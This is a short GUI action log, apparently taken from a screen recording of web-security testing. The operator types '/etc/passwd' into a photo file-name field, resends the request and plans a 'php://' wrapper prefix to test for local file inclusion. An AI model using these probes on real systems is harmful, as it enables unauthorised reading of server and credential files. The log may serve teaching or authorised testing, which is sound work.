
# Step: Try photo=/etc/passwd, then put the original photo name back and resend
pyautogui.write('/etc/passwd')

pyautogui.click(39, 128)

pyautogui.write('nathaniel-worrell-zK_az6W3xIo-unsplash.jpg')

pyautogui.click(39, 129)

pyautogui.click(41, 129)

pyautogui.click(39, 129)

# Step: Resend, then prefix the photo path with php:// in place of the leading slash
pyautogui.click(39, 129)
